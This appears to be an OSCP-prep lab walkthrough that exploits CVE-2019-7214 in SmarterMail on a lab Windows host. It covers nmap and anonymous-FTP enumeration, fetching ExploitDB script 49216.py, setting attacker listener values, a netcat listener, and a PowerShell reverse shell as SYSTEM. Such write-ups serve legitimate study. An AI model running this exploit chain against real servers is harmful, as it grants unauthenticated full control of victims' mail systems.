Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.158.65

The scan revealed several open ports:
• 21/tcp — FTP (Microsoft ftpd) — Anonymous login allowed
• 80/tcp — HTTP (Microsoft IIS 10.0) — Default IIS page
• 135/tcp, 139/tcp, 445/tcp — Windows RPC and SMB
• 9998/tcp — SmarterMail Web Interface
• 17001/tcp — .NET Remoting Endpoint (confirmed with targeted scan)
Full Port Scan:
Web Server: -

Step 2: Service Enumeration

SmarterMail Version Detection
curl -s http://192.168.158.65:9998/interface/root | grep -i version
Search Exploit: -

Result: SmarterMail Build 6919. This version is older than build 6985, which patched CVE-2019–7214. The application is therefore vulnerable to .NET deserialization remote code execution.
FTP Anonymous Access
ftp 192.168.158.65
Username: anonymous | Password: (blank)

Anonymous FTP login was successful. Directories found: ImapRetrieval, Logs, PopRetrieval, Spool. This confirmed SmarterMail is actively running as a mail server on this machine.

Port 17001 — .NET Remoting Endpoint
nmap -p 17001 192.168.158.65
Port 17001 was confirmed open. This is the .NET remoting endpoint exposed by SmarterMail, which is the attack vector for CVE-2019–7214.
Step 3: Exploitation — CVE-2019–7214
Vulnerability Overview
SmarterMail before build 6985 exposes a .NET remoting endpoint on port 17001. This endpoint deserializes incoming data using BinaryFormatter without any validation. An unauthenticated attacker can send a malicious serialized payload that executes arbitrary commands as NT AUTHORITY\SYSTEM.
Get the Exploit
searchsploit SmarterMail
searchsploit -m multiple/remote/49216.py

Script Issues and Fixes
The original script from ExploitDB had two errors that needed to be fixed:
• Wrong target IP — HOST was set to 192.168.159.65 (typo) instead of 192.168.158.65
• Python indentation error — all code below the shebang line was incorrectly indented
A clean version of the script was created with the correct variables set:
HOST=餘.168.158.65'
PORT=17001
LHOST=餘.168.45.180'
LPORT=4444
Start Netcat Listener
nc -lvnp 4444
Run the Exploit
python3 49216.py

The exploit sends a .NET BinaryFormatter deserialization payload to port 17001. The payload contains a Base64-encoded PowerShell reverse shell command that connects back to the attacker machine.
Step 4: Shell — NT AUTHORITY\SYSTEM
Shell Received

connect to [192.168.45.180] from (UNKNOWN) [192.168.158.65] 49895
PS C:\Windows\system32> whoami
nt authority\system
A PowerShell reverse shell was received directly as NT AUTHORITY\SYSTEM — the highest privilege level on Windows. No privilege escalation was required since SmarterMail runs as SYSTEM by default.

Capture Flags
Key Learnings
- CVE-2019–7214 — SmarterMail .NET remoting deserialization RCE affects all builds before 6985. Always check exact build numbers, not just version numbers.
🎥 Full Practical Demonstration For a complete step-by-step video walkthrough, watch here:
